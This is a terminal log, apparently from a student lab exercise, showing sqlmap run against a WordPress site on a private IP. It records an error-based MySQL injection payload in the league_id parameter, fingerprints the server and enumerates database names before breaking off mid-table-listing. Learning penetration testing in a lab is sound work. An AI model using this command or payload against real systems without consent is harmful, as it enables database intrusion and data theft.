 kartuhitam@blackcard ~/Documents/PKSJ/sqlmap $ python sqlmap.py --url "http://192.168.100.19/wordpress/2017/11/04/hello-world/?league_id=1&season=Winter" --level=5 --ri
sk=3 --dbms=mysql --tables
{1.1.11.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:07:10
[22:07:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: league_id=1' AND EXTRACTVALUE(5856,CONCAT(0x5c,0x71627a7071,(SELECT (ELT(5856=5856,1))),0x71766b7071))-- PETp&season=Winter
---
[22:07:11] [INFO] testing MySQL
[22:07:11] [INFO] confirming MySQL
[22:07:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[22:07:11] [INFO] fetching database names
[22:07:12] [WARNING] reflective value(s) found and filtering out
[22:07:12] [INFO] the SQL query used returns 8 entries
[22:07:13] [INFO] retrieved: coba
[22:07:14] [INFO] retrieved: information_schema
[22:07:15] [INFO] retrieved: mysql
[22:07:15] [INFO] retrieved: performance_schema
[22:07:16] [INFO] retrieved: phpmyadmin
[22:07:17] [INFO] retrieved: siapa_database
[22:07:18] [INFO] retrieved: test
[22:07:19] [INFO] retrieved: wordpress
[22:07:20] [INFO] fetching tables for databases: 'coba, information_schema, mysql, performance_schema, phpmyadmin, siapa_database, test, wordpress'
[22:07:20] [INFO] the SQL query used returns 248 entries
[22:07:21] [INFO] retrieved: coba
[22:07:22] [INFO] retrieved: c_day